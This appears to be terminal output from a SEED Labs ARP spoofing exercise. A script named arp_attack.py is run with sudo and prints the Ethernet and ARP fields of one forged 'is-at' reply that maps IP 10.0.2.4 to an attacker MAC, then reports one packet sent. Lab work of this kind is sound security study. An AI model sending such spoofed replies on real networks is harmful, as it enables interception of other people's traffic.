 [05/21/21]seed@VM:~/.../ARP$ sudo python arp_attack.py
###[ Ethernet ]###
  dst       = 08:00:27:bd:8a:cf
  src       = 08:00:27:11:8f:ff
  type      = 0x806
###[ ARP ]###
     hwtype    = 0x1
     ptype     = 0x800
     hwlen     = 6
     plen      = 4
     op        = is-at
     hwsrc     = 08:00:27:16:22:25
     psrc      = 10.0.2.4
     hwdst     = 08:00:27:bd:8a:cf
     pdst      = 10.0.2.15

.
Sent 1 packets.
[05/21/21]seed@VM:~/.../ARP$